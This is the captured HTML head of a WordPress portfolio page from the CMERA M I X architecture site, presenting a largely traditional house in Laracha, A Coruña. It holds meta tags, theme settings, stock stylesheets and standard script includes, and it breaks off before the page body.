

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cmera.house/portfolios/laracha-a-coruna/
body_size: 9194
content:
<!DOCTYPE html>

<html itemscope="itemscope" itemtype="http://schema.org/Article" xmlns="http://www.w3.org/1999/xhtml" lang="es-ES" prefix="og: http://ogp.me/ns#">


    <head>

        <meta charset="UTF-8" />

        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />

        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

        <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

        <title itemprop="name">

        Laracha, A Coruña. - CMERA M I X
        </title>

        
          <link rel="shortcut icon" href="http://cmera.house/wp-content/uploads/2015/07/favicon1.png"  />

        


        <link rel="alternate" type="application/rss+xml" title="CMERA M I X RSS Feed" href="http://cmera.house/feed/">

        <link rel="alternate" type="application/atom+xml" title="CMERA M I X Atom Feed" href="http://cmera.house/feed/atom/">

        <link rel="pingback" href="http://cmera.house/xmlrpc.php">

         <!--[if lte IE 11]>

         <link rel='stylesheet' href='http://cmera.house/wp-content/themes/mera-design/stylesheet/css/ie.css' />

         <![endif]-->



         <!--[if lte IE 9]>

         <script src="http://cmera.house/wp-content/themes/mera-design/js/html5shiv.js" type="text/javascript"></script>

         <![endif]-->



         <!--[if lte IE 8]>

            <script type="text/javascript" src="http://cmera.house/wp-content/themes/mera-design/js/respond.js"></script>

         <![endif]-->



        <script type="text/javascript" src="http://www.youtube.com/player_api"></script>

        <script type="text/javascript" src="http://a.vimeocdn.com/js/froogaloop2.min.js"></script>



         <script type="text/javascript">

          var mk_images_dir = "http://cmera.house/wp-content/themes/mera-design/images",

          mk_theme_dir = "http://cmera.house/wp-content/themes/mera-design",

          mk_theme_js_path = "http://cmera.house/wp-content/themes/mera-design/js",

          mk_captcha_placeholder = "Enter Captcha",

          mk_captcha_invalid_txt = "Invalid. Try again.",

          mk_captcha_correct_txt = "Captcha correct.",

          mk_nav_res_width = 1140,

          mk_header_sticky = 1,

          mk_grid_width = 1140,

          mk_preloader_logo = "http://cmera.house/wp-content/uploads/2015/09/Captura-CMERA.png",

          mk_header_padding = 25,

          mk_accent_color = "#218dd8",

          mk_squeeze_header = 1,

          mk_logo_height = 112,

          mk_preloader_txt_color = "#444444",

          mk_preloader_bg_color = "#ffffff";

          mk_preloader_bar_color = "#218dd8",

          mk_no_more_posts = "No More Posts";



           var mk_header_trans_offset = 120;

          
         </script>



    <script type="text/javascript">var ajaxurl = "http://cmera.house/wp-admin/admin-ajax.php"</script>
<!-- This site is optimized with the Yoast SEO plugin v2.3.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://cmera.house/portfolios/laracha-a-coruna/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Laracha, A Coruña. - CMERA M I X" />
<meta property="og:description" content="Esta casa es un 90% tradicional, y tan sólo un pequeño aporte de modernidad en su composición, en sus cubiertas a 4 aguas con sus enormes vuelos (sin columnas)&#8230; y una composición de huecos que combinamos la ventana tradicional como la &#8216;raja&#8217; moderna. Lo más significativo de esta casa es el corte de la cubierta, &hellip;" />
<meta property="og:url" content="http://cmera.house/portfolios/laracha-a-coruna/" />
<meta property="og:site_name" content="CMERA M I X" />
<meta property="og:image" content="http://cmera.house/wp-content/uploads/2015/08/MANUEL-LORENZO-FINAL.jpg" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Esta casa es un 90% tradicional, y tan sólo un pequeño aporte de modernidad en su composición, en sus cubiertas a 4 aguas con sus enormes vuelos (sin columnas)&#8230; y una composición de huecos que combinamos la ventana tradicional como la &#8216;raja&#8217; moderna. Lo más significativo de esta casa es el corte de la cubierta, [&hellip;]"/>
<meta name="twitter:title" content="Laracha, A Coruña. - CMERA M I X"/>
<meta name="twitter:domain" content="CMERA M I X"/>
<meta name="twitter:image" content="http://cmera.house/wp-content/uploads/2015/08/MANUEL-LORENZO-FINAL.jpg"/>
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="CMERA M I X &raquo; Feed" href="http://cmera.house/feed/" />
<link rel="alternate" type="application/rss+xml" title="CMERA M I X &raquo; RSS de los comentarios" href="http://cmera.house/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CMERA M I X &raquo; Laracha, A Coruña. RSS de los comentarios" href="http://cmera.house/portfolios/laracha-a-coruna/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/cmera.house\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.34"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='mg-font-awesome-css'  href='http://cmera.house/wp-content/plugins/media-grid/css/font-awesome/css/font-awesome.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='mg-custom-css-css'  href='http://cmera.house/wp-content/plugins/media-grid/css/custom.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css'  href='http://cmera.house/wp-content/themes/mera-design/stylesheet/css/theme-styles.min.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='artbees-icons-css'  href='http://cmera.house/wp-content/themes/mera-design/stylesheet/css/artbees-icons.min.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='http://cmera.house/wp-content/themes/mera-design/stylesheet/css/font-awesome.min.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='pe-line-icons-css'  href='http://cmera.house/wp-content/themes/mera-design/stylesheet/css/pe-line-icons.min.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css'  href='http://cmera.house/wp-content/themes/mera-design/stylesheet/css/flaticon.min.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://cmera.house/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css'  href='http://cmera.house/wp-content/themes/mera-design/style.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-styles-css'  href='http://cmera.house/wp-content/themes/mera-design/custom.css?ver=4.3.34' type='text/css' media='all' />
<style id='theme-dynamic-styles-inline-css' type='text/css'>
.mk-grid,.mk-inner-grid{max-width: 1140px;}.theme-page-wrapper.right-layout .theme-content, .theme-page-wrapper.left-layout .theme-content{width: 70%;}.theme-page-wrapper #mk-sidebar.mk-builtin{width: 30%;}.mk-boxed-enabled,.mk-boxed-enabled #mk-header.sticky-header,.mk-boxed-enabled #mk-header.transparent-header-sticky,.mk-boxed-enabled .mk-secondary-header{max-width: 1200px;}@media handheld, only screen and (max-width: 1140px){#sub-footer .item-holder{margin:0 20px;}}body,.theme-main-wrapper{background-color:#ffffff; background-position:right bottom;background-attachment:scroll;background-repeat:repeat;}.mk-side-dashboard {background-color:#191919;}.theme-main-wrapper:not(.vertical-header) #mk-header,.theme-main-wrapper:not(.vertical-header) .mk-secondary-header{border-top:1px solid #218dd8;}#mk-header,.mk-secondary-header{background-color:rgba(255,255,255,0.01); background-position:right bottom;background-attachment:scroll;background-repeat:repeat;;}.sticky-header-padding {background-color:rgba(255,255,255,0.01);}#mk-header.transparent-header-sticky,#mk-header.sticky-header {}.transparent-header.light-header-skin,.transparent-header.dark-header-skin {  border-top: none !important;  background: none !important;}#mk-page-title .mk-page-title-bg {background-color:#fafafa; background-position:right bottom;background-attachment:scroll;background-repeat:repeat;border-bottom:1px solid #fafafa;;}#theme-page{background-color:#ffffff; background-position:right bottom;background-attachment:scroll;background-repeat:repeat;}#mk-footer{background-color:#191919; background-position:right bottom;background-attachment:scroll;background-repeat:repeat;}#sub-footer{background-color: #262626;}#mk-page-title{padding:40px 0;}#mk-page-title .mk-page-heading{font-size:22px;color:#545454;;;}#mk-breadcrumbs {line-height:22px;}.widgettitle{font-family:Arial, Helvetica, sans-serif;font-size:13px;font-weight:400;}.widgettitle:after{}.mk-side-dashboard .widgettitle,.mk-side-dashboard .widgettitle a{color: #959595;}.mk-side-dashboard,.mk-side-dashboard p{color: #6f6f6f;}.mk-side-dashboard a{color: #afafaf;}.mk-side-dashboard a:hover{color: #218dd8;}#mk-sidebar .widgettitle,#mk-sidebar .widgettitle  a{color: #555555;}#mk-sidebar,#mk-sidebar p{color: #666666;}#mk-sidebar a{color: #444444;}#mk-sidebar a:hover{color: #218dd8;}#mk-footer .widgettitle,#mk-footer .widgettitle a{color: #959595;}#mk-footer,#mk-footer p{color: #6f6f6f;}#mk-footer a{color: #afafaf;}#mk-footer a:hover{color: #218dd8;}.mk-footer-copyright,.mk-footer-copyright a {color: #666666 !important;}.mk-footer-social a {color: #666666 !important;}.mk-footer-social a:hover {color: #218dd8!important;}body{line-height: 20px;font-family:Arial, Helvetica, sans-serif;font-size:14px;color:#878787;}p {font-size:14px;color:#878787;line-height:26px;}a {color:#333333;}a:hover {color:#218dd8;}#theme-page h1,#theme-page h2,#theme-page h3,#theme-page h4,#theme-page h5,#theme-page h6{font-weight:400;color:#393836;}h1, h2, h3, h4, h5, h6{font-family:Arial, Helvetica, sans-serif;}input,button,textarea {font-family:Arial, Helvetica, sans-serif;}.header-searchform-input input[type=text]{background-color:rgba(255,255,255,0.01);}.theme-main-wrapper:not(.vertical-header) .sticky-header.sticky-header-padding {padding-top:162px;}.bottom-header-padding.none-sticky-header {padding-top:162px;}.bottom-header-padding.none-sticky-header {padding-top:162px;}.bottom-header-padding.sticky-header {padding-top:96px;}#mk-header:not(.header-structure-vertical) #mk-main-navigation > ul > li.menu-item,#mk-header:not(.header-structure-vertical) #mk-main-navigation > ul > li.menu-item > a,#mk-header:not(.header-structure-vertical) .mk-header-search,#mk-header:not(.header-structure-vertical) .mk-header-search a,#mk-header:not(.header-structure-vertical) .mk-header-wpml-ls,#mk-header:not(.header-structure-vertical) .mk-header-wpml-ls a,#mk-header:not(.header-structure-vertical) .mk-cart-link,#mk-header:not(.header-structure-vertical) .dashboard-trigger,#mk-header:not(.header-structure-vertical) .responsive-nav-link,#mk-header:not(.header-structure-vertical) .mk-header-social a,#mk-header:not(.header-structure-vertical) .mk-margin-header-burger{height:162px;line-height:162px;}#mk-header:not(.header-structure-vertical).sticky-trigger-header #mk-main-navigation > ul > li.menu-item,#mk-header:not(.header-structure-vertical).sticky-trigger-header #mk-main-navigation > ul > li.menu-item > a,#mk-header:not(.header-structure-vertical).sticky-trigger-header .mk-header-search,#mk-header:not(.header-structure-vertical).sticky-trigger-header .mk-header-search a,#mk-header:not(.header-structure-vertical).sticky-trigger-header .mk-cart-link,#mk-header:not(.header-structure-vertical).sticky-trigger-header .dashboard-trigger,#mk-header:not(.header-structure-vertical).sticky-trigger-header .responsive-nav-link,#mk-header:not(.header-structure-vertical).sticky-trigger-header .mk-header-social a,#mk-header:not(.header-structure-vertical).sticky-trigger-header .mk-margin-header-burger,#mk-header:not(.header-structure-vertical).sticky-trigger-header .mk-header-wpml-ls,#mk-header:not(.header-structure-vertical).sticky-trigger-header .mk-header-wpml-ls a{height:96px;line-height:96px;}#mk-header:not(.header-structure-vertical).sticky-trigger-header #mk-main-navigation > ul > li.menu-item > a {padding-left:15px;padding-right:15px;}.mk-header-logo,.mk-header-logo a{height:112px;line-height:112px;}#mk-header:not(.header-structure-vertical).sticky-trigger-header .mk-header-logo,#mk-header:not(.header-structure-vertical).sticky-trigger-header .mk-header-logo a{height:75px;line-height:75px;}.vertical-expanded-state #mk-header.header-structure-vertical,.vertical-condensed-state  #mk-header.header-structure-vertical:hover{width: 280px !important;}#mk-header.header-structure-vertical{padding-left: 30px !important;padding-right: 30px !important;}.vertical-condensed-state .mk-vertical-menu {  width:220px;}.theme-main-wrapper.vertical-expanded-state #theme-page > .mk-main-wrapper-holder,.theme-main-wrapper.vertical-expanded-state #theme-page > .mk-page-section,.theme-main-wrapper.vertical-expanded-state #theme-page > .wpb_row,.theme-main-wrapper.vertical-expanded-state #mk-page-title,.theme-main-wrapper.vertical-expanded-state #mk-footer {padding-left: 280px;}.theme-main-wrapper.vertical-header #mk-page-title,.theme-main-wrapper.vertical-header #mk-footer,.theme-main-wrapper.vertical-header #mk-header,.theme-main-wrapper.vertical-header #mk-header.header-structure-vertical .mk-vertical-menu{box-sizing: border-box;}.vertical-condensed-state #mk-header.header-structure-vertical:hover ~ #theme-page > .mk-main-wrapper-holder,.vertical-condensed-state #mk-header.header-structure-vertical:hover ~ #theme-page > .mk-page-section,.vertical-condensed-state #mk-header.header-structure-vertical:hover ~ #theme-page > .wpb_row,.vertical-condensed-state #mk-header.header-structure-vertical:hover ~ #mk-page-title,.vertical-condensed-state #mk-header.header-structure-vertical:hover ~ #mk-footer {padding-left: 280px ;}.mk-header-logo,.mk-header-logo a {margin-top: 25px;margin-bottom: 25px;}#mk-header:not(.header-structure-vertical).sticky-trigger-header .mk-header-logo,#mk-header:not(.header-structure-vertical).sticky-trigger-header .mk-header-logo a{margin-top:9px;margin-bottom: 9px;}#mk-main-navigation > ul > li.menu-item > a {padding:10px 20px;font-family:Arial, Helvetica, sans-serif;font-size:13px;text-transform: uppercase;font-weight:400;}.mk-header-logo.mk-header-logo-center {padding:10px 20px;}.mk-vertical-menu > li.menu-item > a {padding:10px 20px;font-family:Arial, Helvetica, sans-serif;font-size:13px;text-transform: uppercase;font-weight:400;}.header-structure-vertical .mk-vertical-menu > .menu-item > .sub-menu {padding: 0 30px ;}.mk-vertical-menu li.menu-item > a,.mk-vertical-menu .mk-header-logo {text-align:left; }.main-navigation-ul > li ul.sub-menu li.menu-item a.menu-item-link{font-size:12px;text-transform: uppercase;font-weight:normal;}.mk-vertical-menu > li ul.sub-menu li.menu-item a{font-size:12px;text-transform: uppercase;font-weight:normal;}#mk-main-navigation > ul > li.menu-item > a,.mk-vertical-menu li.menu-item > a{color:#000000;background-color:;}#mk-main-navigation > ul > li.current-menu-item > a,#mk-main-navigation > ul > li.current-menu-ancestor > a,#mk-main-navigation > ul > li.menu-item:hover > a{color:#000000;background-color:;}.mk-vertical-menu > li.current-menu-item > a,.mk-vertical-menu > li.current-menu-ancestor > a,.mk-vertical-menu > li.menu-item:hover > a,.mk-vertical-menu ul li.menu-item:hover > a {color:#000000;}#mk-main-navigation > ul > li.menu-item > a:hover{color:#000000;background-color:;}.dashboard-trigger,.res-nav-active,.mk-header-social a {color:#000000;}.dashboard-trigger:hover,.res-nav-active:hover {color:#000000;}#mk-main-navigation ul li.no-mega-menu > ul,#mk-main-navigation ul li.has-mega-menu > ul,#mk-main-navigation ul li.mk-header-wpml-ls > ul{border-top:1px solid #218dd8;}#mk-main-navigation ul li.no-mega-menu ul,#mk-main-navigation > ul > li.has-mega-menu > ul,.header-searchform-input .ui-autocomplete,.mk-shopping-box,.shopping-box-header > span,#mk-main-navigation ul li.mk-header-wpml-ls > ul {background-color:#191919;}#mk-main-navigation ul ul.sub-menu a.menu-item-link,#mk-main-navigation ul li.mk-header-wpml-ls > ul li a{color:#ffffff;}#mk-main-navigation ul ul li.current-menu-item > a.menu-item-link,#mk-main-navigation ul ul li.current-menu-ancestor > a.menu-item-link {color:#000000;background-color:#218dd8 !important;}.header-searchform-input .ui-autocomplete .search-title,.header-searchform-input .ui-autocomplete .search-date,.header-searchform-input .ui-autocomplete i{color:#ffffff;}.header-searchform-input .ui-autocomplete i,.header-searchform-input .ui-autocomplete img{border-color:#ffffff;}.header-searchform-input .ui-autocomplete li:hover  i,.header-searchform-input .ui-autocomplete li:hover img{border-color:#000000;}#mk-main-navigation .megamenu-title,.mk-mega-icon {color:#ffffff;}#mk-main-navigation ul ul.sub-menu a.menu-item-link:hover,.header-searchform-input .ui-autocomplete li:hover,#mk-main-navigation ul li.mk-header-wpml-ls > ul li a:hover{color:#000000;background-color:#218dd8 !important;}.header-searchform-input .ui-autocomplete li:hover .search-title,.header-searchform-input .ui-autocomplete li:hover .search-date,.header-searchform-input .ui-autocomplete li:hover i,#mk-main-navigation ul ul.sub-menu a.menu-item-link:hover i{color:#000000;}.header-searchform-input input[type=text],.dashboard-trigger,.header-search-icon,.header-search-close,.header-wpml-icon{color:#000000;}.header-search-icon {color:#000000;}.mk-burger-icon div {      background-color:#000000; }.header-search-icon:hover{color: #000000;}.responsive-nav-container{background-color:#191919;}.mk-responsive-nav a,.mk-responsive-nav .has-mega-menu .megamenu-title{color:#ffffff;background-color:;}.mk-responsive-nav li a:hover{color:#000000;background-color:#218dd8;}@media handheld, only screen and (max-width: 1240px){.dashboard-trigger.res-mode {display:block !important;}.dashboard-trigger.desktop-mode {display:none !important;}}@media handheld, only screen and (max-width: 1140px){#mk-header.sticky-header,.mk-secondary-header,.transparent-header-sticky {position: relative !important;left:auto !important;    right:auto!important;    top:auto !important;}#mk-header:not(.header-structure-vertical).put-header-bottom,#mk-header:not(.header-structure-vertical).put-header-bottom.sticky-trigger-header,#mk-header:not(.header-structure-vertical).put-header-bottom.header-offset-passed,.admin-bar #mk-header:not(.header-structure-vertical).put-header-bottom.sticky-trigger-header {position:relative;bottom:auto;}.mk-margin-header-burger {display:none;}.main-navigation-ul li.menu-item,.mk-vertical-menu li.menu-item,.main-navigation-ul li.sub-menu,.sticky-header-padding,.secondary-header-space{display:none !important;}.vertical-expanded-state #mk-header.header-structure-vertical, .vertical-condensed-state #mk-header.header-structure-vertical{width: 100% !important;height: auto !important;}.vertical-condensed-state  #mk-header.header-structure-vertical:hover {width: 100% !important;}.header-structure-vertical .mk-vertical-menu{position:relative;padding:0;width: 100%;}.header-structure-vertical .mk-header-social.inside-grid{position:relative;padding:0;width: auto;bottom: inherit !important;height:162px;line-height:162px;float:right !important;top: 0 !important;}.vertical-condensed-state .header-structure-vertical .mk-vertical-menu>li.mk-header-logo {-webkit-transform: translate(0,0);-moz-transform: translate(0,0);-ms-transform: translate(0,0);-o-transform: translate(0,0);opacity: 1!important;position: relative!important;left: 0!important;}.vertical-condensed-state .header-structure-vertical .mk-vertical-header-burger{opacity:0 !important;}.mk-header-logo {padding:0 !important;}.mk-vertical-menu .responsive-nav-link{float:left !important;height:162px;}.mk-vertical-menu .responsive-nav-link i{height:162px;line-height:162px;}.mk-vertical-menu .mk-header-logo {float:left !important}.header-search-icon i,.mk-cart-link i{padding:0 !important;margin:0 !important;border:none !important;}.header-search-icon,.mk-cart-link{margin:0 8px !important;padding:0 !important;}.mk-header-logo{margin-left:20px !important;display:inline-block !important;}.main-navigation-ul{text-align:center !important;}.responsive-nav-link {display:inline-block !important;}.mk-shopping-box {display:none !important;}}#mk-header.transparent-header {  position: absolute;  left: 0;}.transparent-header {  transition: all 0.3s ease-in-out;  -webkit-transition: all 0.3s ease-in-out;  -moz-transition: all 0.3s ease-in-out;  -ms-transition: all 0.3s ease-in-out;  -o-transition: all 0.3s ease-in-out;}.transparent-header.transparent-header-sticky {  opacity: 1;  left: auto !important;}.transparent-header #mk-main-navigation ul li .sub {  border-top: none;}.transparent-header .mk-cart-link:hover,.transparent-header .dashboard-trigger:hover,.transparent-header .res-nav-active:hover,.transparent-header .header-search-icon:hover {  opacity: 0.7;}.transparent-header .header-searchform-input input[type=text] {  background-color: transparent;}.transparent-header.light-header-skin .dashboard-trigger,.transparent-header.light-header-skin .dashboard-trigger:hover,.transparent-header.light-header-skin .res-nav-active,.transparent-header.light-header-skin #mk-main-navigation > ul > li.menu-item > a,.transparent-header.light-header-skin #mk-main-navigation > ul > li.current-menu-item > a,.transparent-header.light-header-skin #mk-main-navigation > ul > li.current-menu-ancestor > a,.transparent-header.light-header-skin #mk-main-navigation > ul > li.menu-item:hover > a,.transparent-header.light-header-skin #mk-main-navigation > ul > li.menu-item > a:hover,.transparent-header.light-header-skin .res-nav-active:hover,.transparent-header.light-header-skin .header-searchform-input input[type=text],.transparent-header.light-header-skin .header-search-icon,.transparent-header.light-header-skin .header-search-close,.transparent-header.light-header-skin .header-search-icon:hover,.transparent-header.light-header-skin .mk-cart-link,.transparent-header.light-header-skin .mk-header-social a,.transparent-header.light-header-skin .mk-header-wpml-ls a{  color: #fff !important;}.transparent-header.light-header-skin .mk-burger-icon div {  background-color: #fff;}.transparent-header.light-header-skin .mk-light-logo {  display: inline-block !important;}.transparent-header.light-header-skin .mk-dark-logo {  display: none !important;}.transparent-header.light-header-skin.transparent-header-sticky .mk-light-logo {  display: none !important;}.transparent-header.light-header-skin.transparent-header-sticky .mk-dark-logo {  display: inline-block !important;}.transparent-header.dark-header-skin .dashboard-trigger,.transparent-header.dark-header-skin .dashboard-trigger:hover,.transparent-header.dark-header-skin .res-nav-active,.transparent-header.dark-header-skin #mk-main-navigation > ul > li.menu-item > a,.transparent-header.dark-header-skin #mk-main-navigation > ul > li.current-menu-item > a,.transparent-header.dark-header-skin #mk-main-navigation > ul > li.current-menu-ancestor > a,.transparent-header.dark-header-skin #mk-main-navigation > ul > li.menu-item:hover > a,.transparent-header.dark-header-skin #mk-main-navigation > ul > li.menu-item > a:hover,.transparent-header.dark-header-skin .res-nav-active:hover,.transparent-header.dark-header-skin .header-searchform-input input[type=text],.transparent-header.dark-header-skin .header-search-icon,.transparent-header.dark-header-skin .header-search-close,.transparent-header.dark-header-skin .header-search-icon:hover,.transparent-header.dark-header-skin .mk-cart-link,.transparent-header.dark-header-skin .mk-header-social a,.transparent-header.dark-header-skin .mk-header-wpml-ls a {  color: #444 !important;}.transparent-header.dark-header-skin .mk-burger-icon div {  background-color: #444;}.mk-skin-color,.blog-categories a,.blog-categories,.rating-star .rated,.widget_testimonials .testimonial-position,.testimonial-company,.portfolio-similar-meta .cats,.entry-meta .cats a,.search-meta span a,.search-meta span,.single-share-trigger:hover,.single-share-trigger.mk-toggle-active,.project_content_section .project_cats a,.mk-love-holder i:hover,.blog-comments i:hover,.comment-count i:hover,.widget_posts_lists li .cats a,.mk-employeee-networks li a:hover,.mk-tweet-shortcode span a,.classic-hover .portfolio-permalink:hover i,.mk-pricing-table .mk-icon-star,.mk-process-steps.dark-skin .step-icon,.mk-edge-next,.mk-edge-prev,.prev-item-caption,.next-item-caption,.mk-employees.column_rounded-style .team-member-position, .mk-employees.column-style .team-member-position,.mk-event-countdown.accent-skin .countdown-timer,.mk-event-countdown.accent-skin .countdown-text,.mk-box-text:hover i,.mk-process-steps.light-skin .mk-step:hover .step-icon,.mk-process-steps.light-skin .active-step-item .step-icon,.blog-modern-entry .blog-categories,.woocommerce-thanks-text{color: #218dd8;}.mk-love-holder .item-loved i,.widget_posts_lists .cats a,#mk-breadcrumbs a:hover,.widget_social_networks a.light,.widget_posts_tabs .cats a {color: #218dd8 !important;}a:hover,.mk-tweet-shortcode span a:hover {color:#218dd8;}/* Main Skin Color : Background-color Property */#wp-calendar td#today,div.jp-play-bar,.mk-header-button:hover,.next-prev-top .go-to-top:hover,.wide-eye-portfolio-item .portfolio-meta .the-title,.mk-portfolio-carousel .portfolio-meta:before,.meta-image.frame-grid-portfolio-item .portfolio-meta .the-title,.masonry-border,.author-social li a:hover,.slideshow-swiper-arrows:hover,.mk-clients-shortcode .clients-info,.mk-contact-form-wrapper .mk-form-row i.input-focused,.mk-login-form .form-row i.input-focused,.comment-form-row i.input-focused,.widget_social_networks a:hover,.mk-social-network a:hover,.blog-masonry-entry .post-type-icon:hover,.list-posttype-col .post-type-icon:hover,.single-type-icon,.demo_store,.add_to_cart_button:hover,.mk-process-steps.dark-skin .mk-step:hover .step-icon,.mk-process-steps.dark-skin .active-step-item .step-icon,.mk-process-steps.light-skin .step-icon,.mk-social-network a.light:hover,.widget_tag_cloud a:hover,.widget_categories a:hover,.edge-nav-bg,.gform_wrapper .button:hover,.mk-event-countdown.accent-skin li:before,.masonry-border,.mk-gallery.thumb-style .gallery-thumb-lightbox:hover,.fancybox-close:hover,.fancybox-nav span:hover,.blog-scroller-arrows:hover,ul.user-login li a i,.mk-isotop-filter ul li a.current,.mk-isotop-filter ul li a:hover{background-color: #218dd8;}.hover-overlay {Background-color:#218dd8;}::-webkit-selection{background-color: #218dd8;color:#fff;}::-moz-selection{background-color: #218dd8;color:#fff;}::selection{background-color: #218dd8;color:#fff;}.next-prev-top .go-to-top,.mk-contact-form-wrapper .text-input:focus, .mk-contact-form-wrapper .mk-textarea:focus,.widget .mk-contact-form-wrapper .text-input:focus, .widget .mk-contact-form-wrapper .mk-textarea:focus,.mk-contact-form-wrapper .mk-form-row i.input-focused,.comment-form-row .text-input:focus, .comment-textarea textarea:focus,.comment-form-row i.input-focused,.mk-login-form .form-row i.input-focused,.mk-login-form .form-row input:focus,#sub-footer,.mk-event-countdown.accent-skin li{border-color: #218dd8!important;}.mk-divider .divider-inner i{background-color: #ffffff;}.mk-loader{border: 2px solid #218dd8;}.alt-title span,.single-post-fancy-title span,.portfolio-social-share,.woocommerce-share ul{background-color: #ffffff;}                                            
</style>
<link rel='stylesheet' id='js_composer_custom_css-css'  href='http://cmera.house/wp-content/uploads/js_composer/custom.css?ver=4.3.5' type='text/css' media='screen' />
<script type='text/javascript' src='http://cmera.house/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://cmera.house/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://cmera.house/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript' src='http://cmera.house/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.3.2'></script>
